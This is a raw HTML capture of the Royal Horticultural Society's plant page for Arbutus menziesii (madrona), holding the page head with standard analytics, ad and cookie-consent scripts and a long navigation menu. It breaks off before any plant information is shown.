

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/1472/arbutus-menziesii/details
body_size: 17846
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Arbutus menziesii | madrona Trees/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['1472']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/1472/arbutus-menziesii/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Arbutus menziesii | madrona Trees/RHS">
<meta property="og:description" content="Find help &amp; information on Arbutus menziesii madrona Trees from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/1472/arbutus-menziesii/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0040288_9149.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0040288_9149.jpg" />
<meta property="og:image:alt" content="Arbutus menziesii | madrona Trees/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Arbutus menziesii | madrona Trees/RHS">
<meta name="twitter:description" content="Find help &amp; information on Arbutus menziesii madrona Trees from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0040288_9149.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/1472/arbutus-menziesii/details">

<meta name="server-id" content="web-14" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Arbutus menziesii madrona Trees from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
